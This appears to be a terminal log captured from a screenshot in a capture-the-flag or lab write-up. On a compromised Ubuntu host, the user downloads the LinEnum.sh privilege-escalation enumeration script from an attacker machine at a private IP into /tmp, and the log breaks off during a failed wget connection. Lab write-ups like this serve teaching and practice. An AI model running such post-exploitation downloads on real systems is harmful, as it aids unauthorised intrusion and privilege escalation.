 pingu@ubuntu:/tmp$ wget http://10.4.31.108:80/linenum.sh linenum.sh
--2021-05-08 03:38:23--  http://10.4.31.108/linenum.sh
Connecting to 10.4.31.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'linenum.sh'
linenum.sh          100%[===================>]  45.54K  51.8KB/s    in 0.9s
2021-05-08 03:38:25 (51.8 KB/s) - 'linenum.sh' saved [46631/46631]
--2021-05-08 03:38:25--  http://linenum.sh/
Resolving linenum.sh (linenum.sh)... 104.21.59.203, 172.67.183.135, 2606:4700:30
32::6815:3bcb, ...
Connecting to linenum.sh (linenum.sh)|104.21.59.203|:80...
failed: Connection timed out.
Connecting to linenum.sh (linenum.sh)|172.67.183.135|:80...